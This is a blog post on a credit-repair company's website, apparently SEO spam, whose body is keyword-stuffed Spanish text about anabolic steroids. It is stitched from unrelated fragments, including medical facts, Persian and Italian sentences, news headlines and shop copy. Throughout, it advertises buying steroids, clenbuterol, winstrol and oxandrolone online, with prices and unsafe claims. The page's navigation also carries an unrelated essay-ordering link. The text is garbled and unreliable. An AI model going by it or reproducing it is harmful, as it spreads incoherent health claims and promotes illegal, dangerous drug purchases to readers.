									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="https://credit-resolutions.com/home/">home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://credit-resolutions.com/about-us/">About us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://credit-resolutions.com/how-it-works/">How it works</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281 cl-6"><a href="https://credit-resolutions.com/category/education/">Education</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://credit-resolutions.com/qa/">Q&#038;A</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://credit-resolutions.com/price/">Price</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://credit-resolutions.com/payment/">Payment</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://credit-resolutions.com/contact-us/">Contact us</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-465"><a href="#">Login</a>
<ul class="sub-menu">
	<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-468"><a href="https://www.creditrestorationportal.com/account/login">Client Login</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.creditrestorationportal.com/account/login">Affiliate login</a></li>
</ul>
</li>
<li id="menu-item-748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-748"><a href="https://www.picktime.com/6fc5d503-b379-4e76-a423-f6ce3a3de79e">Book Now</a></li>
<li id="menu-item-14458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://best.essay-online.com/">order essay paper</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://credit-resolutions.com/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
							
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
					</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-5161" class="post-5161 post type-post status-publish format-standard hentry category-uncategorized">
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-1" href="https://credit-resolutions.com/category/uncategorized/">Uncategorized</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">10 hechos innegables sobre jason statham esteroides</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://credit-resolutions.com/author/admin_1122/" title="10 hechos innegables sobre jason statham esteroides"><i class="fa fa-user-o"></i> Admin_1122</a></span><span class="posted-on"><a href="https://credit-resolutions.com/10-hechos-innegables-sobre-jason-statham-esteroides/" title="November 18, 2021"><i class="fa fa-calendar-o"></i> November 18, 2021</a></span></div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							<h1>El corazón de los deportistas que consumen esteroides anabolizantes</h1>
<p>Para ser autorizados deben probar su similitud en cuanto a calidad, actividad biológica, seguridad y eficacia. SJR es una prestigiosa métrica basada en la idea de que todas las citaciones no son iguales. La mayoría de los estudios involucran a pacientes hospitalizados quienes son tratados durante períodos prolongados por varias enfermedades, tales como anemia, insuficiencia renal, impotencia, y disfunción de la glándula pituitaria. Donde puedo comprar esteroides en mexico df, corticoides topicos uso oral,. Dependiendo de las dosis de esteroides y de la falta de precauciones, alguno de los efectos negativos del ciclo puede convertirse en irreversible. Los esteroides usados para conseguir volumen probablemente sean los esteroides anabólicos más deseados sobre la tierra ya que construir músculo es la mayor preocupación de aquellos que buscan mejorar su rendimiento: atletas, culturistas, etc. Los niveles de testosterona de las mujeres son un 20% menores que los de los hombres, lo que significa que si realmente lo que quieres es conseguir unos bíceps y tríceps voluminosos, tendrás que aumentar considerablemente la ingesta de calorías y hacer entrenamientos específicos enfocados a conseguir este objetivo. Esteroides venta españa buenos precios comprar esteroides en línea ganar músculo. Los EAA estimulan la producción de eritropoyetina a nivel renal y extrarrenal, por ello pueden ser utilizados en el tratamiento de anemias refractarias a otros tratamientos. Por norma general, los esteroides anabólicos cuentan con fluoximesterona y nandrolona. Para que, si se diera el caso que los anabólicos surgieran un efecto secundario, sepas exactamente cuál fue el productor de éste y puedas detenerlo. Sin embargo, para entonces, las drogas habían comenzado a filtrarse en las escuelas secundarias y no solo en los vestidores del gimnasio. </p>
<p><img class="lazy lazy-hidden" fetchpriority="high" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://image.isu.pub/130708153533-c111dfb86220aac66a4bc27483933062/jpg/page_73.jpg" width="639" height="487" alt="Domina el arte de jason statham esteroides con estos 3 consejos" title="Asesoramiento gratuito sobre jason statham esteroides rentable"><noscript><img fetchpriority="high" decoding="async" itemprop="image" src="https://image.isu.pub/130708153533-c111dfb86220aac66a4bc27483933062/jpg/page_73.jpg" width="639" height="487" alt="Domina el arte de jason statham esteroides con estos 3 consejos" title="Asesoramiento gratuito sobre jason statham esteroides rentable"></noscript><br />
<iframe class="lazy lazy-hidden" width="639" height="487"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/zvp0UiXcgkw" title="El negocio de la jason statham esteroides" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe width="639" height="487" src="https://www.youtube.com/embed/zvp0UiXcgkw" title="El negocio de la jason statham esteroides" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h2>Libro Cómo Mejorar Tu Ciclo Menstrual Lara Briden</h2>
<p>Kevin Winter/Getty Images. Este es el ejemplo típico del producto ilegal, subraya el inspector jefe. در بازی بین شما میتوانید با همه اسباب بازی های ایرانی که در ایران تولید میشود آشنا شوید، تحلیل ها و اطلاعات مربوط به آن ها را مطالعه نمایید، آنها را با یکدیگر مقایسه کنید و هر کدام را که خواستید سفارش دهید. Altura en niveles: 6 on street 17 57 and 58. Los Dodgers de Los Ángeles de las Grandes Ligas celebraron una promoción del &#8220;Día de la reapertura&#8221;, con 25. Estudios y revistas más futuros han destacado la significación de los esteroides anabólicos para potencialmente ayudar en reparar de los músculos esqueléticos dañados que seguían un daño. Ofrecemos entrega garantizada a toda europa incluyendo reino unido y ee. Comprar esteroides en argentinaEncontrá esteroides en mercadolibre. Over the years, JBPL has gathered a loyal and dedicated workforce accompanied by agility and engineering expertise, who have added to the company&#8217;s brand value. Y de hecho, cuando seamos viejos, eso ciertamente no prueba que Rock esté usando esteroides ahora. Librería KALAMO LIBROS, S. Tuttavia, un piano PCT ti assicurerà di avere abbastanza testosterone per una corretta funzione corporea mentre i tuoi livelli continuano a salire naturalmente. En otros casos, como ocurre en algunas enfermedades hematológicas, se emplean por su capacidad para provocar la muerte de determinadas células apoptosis. Qué remedios caseros hay y cuándo ir al. La concentración de testosterona también puede repercutir sobre la agresividad de la persona. Es muy recomendable añadir todo tipo de suplementos a la dieta. Barato mejores esteroides a la venta ciclo. Con los esteroides orales, puedes experimentar. Más grande de los esteroides apotheke en españa. 000 personas en España, toma esteroides para aumentar músculo, según el Ciber. Algunas personas sufren otros efectos secundarios cuando se les disminuye la dosis de esteroides. </p>
<p><img class="lazy lazy-hidden" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://img.europapress.es/fotoweb/fotonoticia_20200226070444_420.jpg" width="639" height="487" alt="Por qué jason statham esteroides tiene éxito" title="10 alternativas a la jason statham esteroides"><noscript><img decoding="async" itemprop="image" src="https://img.europapress.es/fotoweb/fotonoticia_20200226070444_420.jpg" width="639" height="487" alt="Por qué jason statham esteroides tiene éxito" title="10 alternativas a la jason statham esteroides"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="639" height="487"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/FFiI7KlbqRc" title="Avanzado jason statham esteroides" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="639" height="487" src="https://www.youtube.com/embed/FFiI7KlbqRc" title="Avanzado jason statham esteroides" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h2>Se encuentra usted aquí</h2>
<p>Morfología de los <a href="https://sportpferde-volmer.com/h-galo-usted-mismo-entrenamiento-de-la-parte-superior-del-cuerpo.html">https://sportpferde-volmer.com/h-galo-usted-mismo-entrenamiento-de-la-parte-superior-del-cuerpo.html</a> espermatozoides anormaleseminización de los machos. El apoyo al curso y la terapia posterior al curso alivian los efectos irreversibles en el cuerpo. El uso ilegal de los fármacos no es raro entre los deportistas que buscan aumentar su tamaño y fuerza muscular y verse más musculados, según el autor principal del estudio, el Dr. Clenbuterol was created as a breathing aid for horses. Donde comprar anavar en españa – oxandrolone 10 mg among steroid users oxandrolone is known as a very mild. Los antinflamatorios no esteroideos y los esteroideos suelen usarse para enfermedades como la artritis, el lupus, el asma y las alergias. Contamos con gran variedad de productos de calidad, al mejor precio. Los médicos pueden recetar esteroides para tratar problemas hormonales, como por ejemplo la pubertad tardía. I consider it a blessing that I found them. Ali Mohamadi, un oficial médico de la División de Productos para el Metabolismo y Endocrinos de la Administración de Alimentos y Medicamentos FDA, por sus siglas en inglés, advierte a los adolescentes y a los padres de familia sobre los peligros del uso de los esteroides. Esquema terapéutico para el tratamiento de la rinitis, según el consenso ARIA. El andrógeno más potente es la testosterona. Ahora Clenbuterol es ampliamente utilizado mejor esteroide para la pérdida de grasa y propósitos de culturismo, etc. Se pueden comprar esteroides por internet, oxandrolona comprar 40mg, esteroides anabolicos via oral, comprar winstrol depot barcelona, esteroides y hormonas esteroideas lipidos, esteroides en hombres, esteroides anabolicos donde comprar, rutina gimnasio esteroides, esteroides anabolicos y tiroides, winstrol comprimidos comprar online, esteroides anabólicos remedio, nombres esteroides anabolicos orales, venta de ciclos de esteroides, lípidos 1. Oxanabol 10 mg 50 tabs. Los anabolizantes no son necesarios para llegar a tener un cuerpo escultural, pero hay quienes acuden a estos para &#8216;agilizar el proceso&#8217;, con los numerosos riesgos que ello conlleva. Lo mejor es centrarte en formas sostenibles y saludables de desarrollar músculo y mantenerte en forma. Finalmente, en un periodo de dos semanas comenzará a notar resultados porque Clenbuterol se conoce como la solución definitiva para quemar grasas. Scalextric exin bolsa con tren delantero ref. Los agrupamos pues en salicilatos, paraaminofenoles, derivados pirazólicos, derivados del ácido propiónico, etc. La herida se cierra con puntos. Si notas enrojecimiento, dolor extremo o calor en el sitio de infección, o si desarrollas fiebre mayor de 101 grado después de la inyección, deben llamar a su médico. Efectos secundarios de los corticoesteroides inyectables. En las mujeres, también puede causar. Comprar esteroides: dianabol, estanozolol, testosterona, trembolona, oxandrolon. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://image3.slideserve.com/5719563/encuesta-del-uso-de-esteroides-en-espa-a-l.jpg" width="639" height="487" alt="15 formas creativas de mejorar su jason statham esteroides" title="Mentiras y malditas mentiras sobre jason statham esteroides"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://image3.slideserve.com/5719563/encuesta-del-uso-de-esteroides-en-espa-a-l.jpg" width="639" height="487" alt="15 formas creativas de mejorar su jason statham esteroides" title="Mentiras y malditas mentiras sobre jason statham esteroides"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="639" height="487"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/AIuy_t8zExE" title="Mejor jason statham esteroides Aplicaciones para Android / iPhone" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="639" height="487" src="https://www.youtube.com/embed/AIuy_t8zExE" title="Mejor jason statham esteroides Aplicaciones para Android / iPhone" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h3>Los esteroides anabólicos y las enfermedades infecciosas</h3>
<p>Las investigaciones sobre los programas educativos de esteroides han demostrado que cuando sólo se enseña a los estudiantes sobre los efectos adversos de estas drogas, no se convencen de que ellos personalmente pueden ser adversamente afectados ni tampoco se disuaden de tomar esteroides en el futuro. Esteroides anabolicos trembolona, donde comprar estanozolol en capital federal. Köpa anabola steroider sverige, anabola steroider farligt. Effect of ingestion of raw garlic on serum cholesterol level, clotting time and fibrinolytic activity in normal subjects. In: Enciclopedia of Industrial Biotechnology: Bioprocess, Bioseparation, and Cell Technology. Teniendo presente la necesidad de crear capacidades en los Estados Parte para poner en práctica programas de lucha contra el dopaje, Consciente también de que incumben a las autoridades públicas y a las organizaciones encargadas de las actividades deportivas obligaciones complementarias en la lucha contra el dopaje en el deporte, y en particular la de velar por una conducta adecuada en los acontecimientos deportivos, sobre la base del principio del juego limpio fair play, y por la protección de la salud de los que participan en ellos,. Esteroides reales para la venta sólo en españa. Comprar esteroides anabolicos boldenone 10ml, como comprar stanozolol na farmacia. 4%, fue significativamente más alta que la tasa para las mujeres, 1. La combinación de componentes naturales y seguros, pero increíblemente eficaces, aumenta su crecimiento muscular hasta el nivel máximo. El abuso de esteroides anabólicos es mucho menos común entre las mujeres. Los esteroides anabólicos la gran mayoría se pueden obtener en las farmacias ya que son medicamentos, pero su uso está limitado a ciertas enfermedades como. Comienza tu viaje hacia el cuerpo de tus sueños: visita la web oficial de PhenQ para saber más. Si usted a paradode tomar esteroides y tiene una infección o, va a tener una operación, es posible que necesite empezar a tomar los esteroides de nuevo. Finalmente, también es bueno recordar que no es absolutamente necesario tomar más de un esteroide a la vez. Los corticoesteroides pueden prescribirse en escenarios clínicos específicos de acné; sin embargo, hacen falta estudios clínicos controlados para definir las dosis óptimas, tiempo de duración del tratamiento, agente preferible y perfil de seguridad de estos agentes terapéuticos. Se cree que esto tiene que ver con el grosor del estrato córneo y su composición lipídica. Viewing 1 post of 1 total author posts november 16, 2020 at 4:38 am 4266 reply michelleue es el. Sin embargo, no se ha demostrado de manera concluyente que mejore la fuerza o la resistencia. Le mostraremos dónde comprar esteroides anabólicos en línea donde sugieren foros. Los niveles bajos de líquido amniótico comenzaron tan pronto como a las 20 semanas de embarazo. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.observatorioesclerosismultiple.com/fileadmin/user_upload/esclerosis-multiple-corticoides-min.jpg" width="639" height="487" alt="Cómo puede hacer jason statham esteroides en 24 horas o menos gratis" title="¿Temor? ¡No si usa jason statham esteroides de la manera correcta!"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://www.observatorioesclerosismultiple.com/fileadmin/user_upload/esclerosis-multiple-corticoides-min.jpg" width="639" height="487" alt="Cómo puede hacer jason statham esteroides en 24 horas o menos gratis" title="¿Temor? ¡No si usa jason statham esteroides de la manera correcta!"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="639" height="487"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/SL6o4gKZRjQ" title="La estrategia definitiva para jason statham esteroides" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="639" height="487" src="https://www.youtube.com/embed/SL6o4gKZRjQ" title="La estrategia definitiva para jason statham esteroides" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h4>Chucki</h4>
<p>El siguiente que yo incluiría, aunque no es un esteroide, es el clen¿Cuántos ml de Clenbuterol debo tomar. PARTICIPACIÓN DE LOS DEPORTISTAS Y DEL PERSONAL DE APOYO A LOS DEPORTISTAS. PROVIRON 100 comprimidos. Losácidos biliares, indispensables para que los lípidos puedan ser absorbidos por elintestino, se encuentran dentro de esta familia de compuestos. El fluido contenido en el antro, el líquido folicular, incrementa su volumen conforme la ovulación se aproxima. Fabricante: Multi Pharma. Poseen 27 átomos de carbono y 8 en la cadena lateral del carbono 17. Como ya se ha mencionado, los lípidos son moléculas insolubles en agua que requieren formar complejos con proteínas para transportase en el plasma. Por favor ten en cuenta que los comentarios deben ser aprobados antes de ser publicados. La mayoría se prescriben como un remplazo cuando se presentan niveles de esteroides por debajo de los normales. Este daño estomacal se debe a la interferencia de la medicina con las prostaglandinas protectoras del cuerpo. Sin embargo, tenemos incorporado un mito a partir del cual cada vez que vemos un cuerpo musculado sospechamos que es por haber tomado esteroides, y no siempre es así. El Partners Biobank le dio a este estudio muestras de sangre e información de salud que ayudará a que los investigadores entiendan la asociación entre RA y EAC. Efeitos da suplementação com testosterona sobre o desempenho da resistência. Haciendo cuentas en España eso son más de 20. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://as01.epimg.net/deporteyvida/imagenes/2017/06/16/portada/1497626394_796058_1497626805_noticia_normal.jpg" width="639" height="487" alt="22 cosas muy simples que puede hacer para ahorrar tiempo con jason statham esteroides" title="No es necesario ser una gran corporación para comenzar con jason statham esteroides"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://as01.epimg.net/deporteyvida/imagenes/2017/06/16/portada/1497626394_796058_1497626805_noticia_normal.jpg" width="639" height="487" alt="22 cosas muy simples que puede hacer para ahorrar tiempo con jason statham esteroides" title="No es necesario ser una gran corporación para comenzar con jason statham esteroides"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="639" height="487"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/3mfKgj4hebc" title="Debe tener una lista de # redes de palabras clave #" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="639" height="487" src="https://www.youtube.com/embed/3mfKgj4hebc" title="Debe tener una lista de # redes de palabras clave #" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h5>La Policía detiene por dañar una sede de IU en León al neonazi que atacó el local de Podemos en Cartagena</h5>
<p>Androx 400mg/ml x 10 amps. Allergol Immunopahol. Por ejemplo, puede usar paquetes de esteroides diseñados para ayudar a ganar músculo, y puede usar otros paquetes para bajar de peso. Reacciona con y modifica la función de dérmicas, células epidérmicas y células de leucocitos que provoca la inflamación de la piel. Estos incluyen cambios de conducta, riesgo elevado de enfermedades del corazón e hígado y cambios no deseados –y en ocasiones, permanentes– en la apariencia física. Nota: si el motivo de la devolución del producto no se debe a que llegó dañado, era defectuoso o era incorrecto, no te reembolsaremos el importe del envoltorio regalo, los gastos de envío ni ningún otro servicio relacionado con tu pedido; únicamente te reembolsaremos el importe del producto. Por el bien de su bolsillo. Identifícate para acceder a la información reservada. Dentro de los efectos secundarios de los corticosteroides se encuentran. Los atletas profesionales los usan en combinación con esteroides inyectables. I really miss my mom forum member profile > profile page. El uso de este suplemento es relativamente seguro. Infecciones por dermatofitos 3 a 4 semanas. Cambios en el pelo o en la libido, agresividad y efectos anabólicos p. Cómo hacer castañas en el microondas, rápidas y deliciosas. No se trata de &#8220;ese&#8221; tipo de esteroides. Dentro de estas se pueden citar principalmente las relacionadas con aterosclerosis: Cardiopatía isquemica; vasculopatia periférica; obstrucciones carotideas; aneurismas aorticos; ACV. &#8220;Durante los últimos ocho o nueve años, había notado que no estaba consiguiendo ganancias en el gimnasio. Los esteroides tópicos superpotentes clase 1 pueden causar supresión del eje hipotálamo hipófisis con tan sólo utilizar 2 gr/día durante dos o más semanas. El consumo de estas sustancias en grandes dosis puede provocar fallos renales, problemas cardiovasculares e impotencia en los hombres, pues el cuerpo humano no tiene la capacidad de procesar grandes cantidades de estas hormonas. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://caast-net-plus.org/wp-content/uploads/2021/10/Paquetes-para-ganar-musculo.jpg" width="639" height="487" alt="Gatos, perros y jason statham esteroides" title="jason statham esteroides Aplicaciones de Iphone"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://caast-net-plus.org/wp-content/uploads/2021/10/Paquetes-para-ganar-musculo.jpg" width="639" height="487" alt="Gatos, perros y jason statham esteroides" title="jason statham esteroides Aplicaciones de Iphone"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="639" height="487"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/p3jhTEbBE3I" title="9 consejos súper útiles para mejorar jason statham esteroides" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="639" height="487" src="https://www.youtube.com/embed/p3jhTEbBE3I" title="9 consejos súper útiles para mejorar jason statham esteroides" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h5>Ayuso dice que &#8220;todo acabará bien&#8221; en su guerra con Casado porque &#8220;está dando mayorías amplias y sensatez&#8221; al PP</h5>
<p>Nos guste o no, la fisiología y los mecanismos biológicos básicos en general de dichos animales son muy similares a los nuestros, a pesar de su apariencia tan distinta. Otros estudios experimentales han sugerido que la metformina actúa, al menos en parte, a través de la proteína AMPK y de manera opuesta a los esteroides. La calvicie, la esterilidad y el crecimiento de los senos, suelen darse en la mayoría de los casos. Este paciente presentó evidencia clínica y electrodiagnóstica de miopatía y neuropatía concurrentes. Son distintos de los &#8220;esteroides anabólicos&#8221; que a veces se consumen abusivamente por los deportistas. Algunos de los efectos secundarios asociados con Trenbolone pueden ser extremadamente intensos y pueden disuadir a un usuario novato de probar otros esteroides en el futuro. Es mejor consultar a un médico antes de tomar cualquier brebaje que interrumpa la producción normal de hormonas. RIESGOS PARA LA SALUD DEL USO NO TERAPÉUTICO DE LOS ESTEROIDES ANDROGÉNICOS ANABOLIZANTESUn alto porcentaje de los pacientes 88 96% experimentan al menos una de las siguientes RAM: acné 40 54%, atrofia testicular 40 51%, estrías cutáneas 34%9, ginecomastia 10 34% y dolor en el sitio de inyección 36%. Los derechos patrimoniales, se refieren a los beneficios que se obtienen por el uso o divulgación de las obras. Hoy toca entrenar los abdominales con una rutina de crunch y estos son los mejores ejercicios que puedes hacer. Leyes poco estrictas en relación a la venta de medicamentos les permite a las mayorías de las farmacias vender medicamentos sin prescripción médica&#8221;. Sustanon 250 hi tech 42 pastillas sustanon 250 es una mezcla de cuatro diferentes testosteronas, gracias a su composición equilibrada ayuda a desarrollar la masa y la fuerza. Y farmacólogo Mark S. Cuando se usa un corticosteroide inhalado, parte del fármaco puede depositarse en la boca y la garganta en lugar de llegar a los pulmones. Los GC endógenos y/o dosis farmacológicas de los sintéticos protegen al organismo de las consecuencias letales que podría tener una respuesta inflamatoria plenamente activada. Nuestra calculadora me dice que todavía me quedan unos 18 kg de masa muscular por ganar. Compra tu billete de tren online en los siguientes enlaces de reserva. Los estudios han mostrado un incremento leve del riesgo de infección en regiones del mundo donde viven estos parásitos, si usted recibe tratamiento con el omalizumab. </p>
<h5>© 2018 MOUVEMENT AUTONOME ET SOLIDAIRE DES SANS EMPLOI</h5>
<p>Quiero usar winstrol para eliminar grasa corporal y mantener mi masa, es muy probable que pueda desarrollar ginecomastia. Pediatría, para el retardo del crecimiento estatural y ponderal. Si deseas leer más artículos parecidos a Cuáles son los efectos secundarios de los esteroides, te recomendamos que entres en nuestra categoría de Medicinas y suplementos. Nuestra tienda es una conocida fuente de los anabólicos con la sólida reputación y miles de clientes satisfechos. Su médico podría también recetarle un medicamento para proteger más su estómago. Venta de esteroides anabolicos en estados unidos barato esteroides legales a la venta medicamentos para culturismo. ¿Cómo se abusan los esteroides anabólicos. 50 cada uno dianabol suplemento de 25 mg o $ 0,75 a $ 0,80 por comprimido de 50 mg. Esteroides veterinarios nombres barato precio mejores esteroides a la venta ciclo. Los esteroides se volvieron populares porque pueden mejorar la resistencia, la fuerza y la masa muscular. Stanozolol veterinario onde comprar, venta de esteroides en temuco, 20 tipos de esteroides, musculos sin esteroides, comprar testosterona en el salvador, hormona esteroides anabólicos, comprar anavar oxandrolona, trembolona ph gold comprar, paginas de venta de esteroides, esteroides anabolizantes signos vitales, comprar anadrol 50 mg, estanozolol comprar online, esteroides usar, esteroides funcion, esteroides x diabetes, comprar receita de oxandrolona, comprar esteroides mallorca, esteroides venta libre, comprar anabolizantes para aumentar masa muscular, comprar tren india, comprar parches de testosterona para hombres, comprar winstrol en usa, comprar oxandrolona manipulada rj, winstrol onde comprar no rio de janeiro, esteroides en músculos, hormonios esteroides são secretados, comprar dianabol en madrid, comprar tren budapest viena, comprar clenbuterol 40 mg, powerexplosive usa esteroides, esteroides medicamentos sintomas, comprar testosterona original, corticoides topicos y acne, esteroides biomoleculas, que son esteroides y ejemplos, esteroides anabólizantes testosterona, es seguro comprar esteroides por internet, esteroides legais em portugal, venta esteroides anabolicos mexico, comprar testosterona, diferencia entre esteroides y no esteroides, esteroides topicos ahumada, esteroide y para que sirven, esteroides medicinales efectos secundarios, comprar clenbuterol 40 mg, ciclo esteroides mujeres, mecanismo de accion de esteroides pdf, comprar masteron comprimido, uso de esteroides sistemicos, comprar esteroides es delito, se puede comprar accutane sin receta medica, oxandrolona 20 mg onde comprar, medicamentos hormonais esteroides, esteroides para el gimnasio. Los precios de los ciclos de volumen pueden variar en cada tienda que visites o página que contenga estos paquetes de esteroides, así como los ciclos de esteroides para volumen principiantes, también pueden encontrarse de un ciclo de volumen y definición avanzado. En este caso es mejor usar un sólo fármaco pues debes tener un nivel físico atlético superior y un peso muscular muy por encima de tu peso ideal para sacar provecho de un ciclo combinado de EAA&#8217;S. El producto también es 100% legal, así que no necesita ocultarlo ni empaques discretos. Las fórmulas clásicas se siguen presentando en diferentes vehículos, como cremas, ungüentos, lociones, geles o aerosoles. No se obtiene tanta fuerza como alguien que usa esteroides. Todo el contenido de esta revista, excepto dónde está identificado, está bajo una Licencia Creative Commons. 26 27 En la literatura se han informado de varios cientos de transformaciones microbiológicas de esteroides; además, muchas bioconversiones se han incorporado en numerosas síntesis parciales de nuevos compuestos para su evaluación como hormonas o fármacos. Winstroltambién tiene la capacidad de estimular más testosterona &#8220;libre&#8221; enel cuerpo. El esteroide Anavar también conocido como oxandrolona es uno de los esteroides de corte más populares tanto en hombres como en mujeres recomendado por los culturistas profesionales de Curridabat Costa Rica debido a que protege el tejido muscular y ayuda a mejorar la dureza y densidad muscular. Acabo de publicar mi ebook &#8220;cómo aumentar masa muscular usando esteroides sin perjudicar tu salud&#8221;. Los boniatos a pesar de que contienen un mayor nivel de azúcar y por tanto un sabor más dulce que las patatas, estimulan una menor liberación de insulina que éstas, que tienen un índice glucémico algo más elevado que los boniatos 82 contra 70 lo que significa que las patatas desencadenan una mayor respuesta de insulina que los boniatos. Las mujeres pueden experimentar un crecimiento excesivo del vello corporal pero pierden el cabello. Se debe evitar los alimentos con un elevado contenido de sodio, tales como las papitas, pretzels, las comidas procesadas o las comidas congeladas los alimentos con etiquetas que indiquen que tienen un contenido de sodio bajo o reducido por lo general son aceptables. », ya está hablando de que bueno para el que lo quiera utilizar se hace una idea, y lo siento pero si, es una forma de apología al consumo, es como leer que dosis de cocaína es segura y como tomarla para pasarlo bien de fiesta sin morir. Especialmente por la credibilidad de su Política de Bienestar recién introducida , que incluía pruebas de drogas a luchadores. </p>
<h6>Extras</h6>
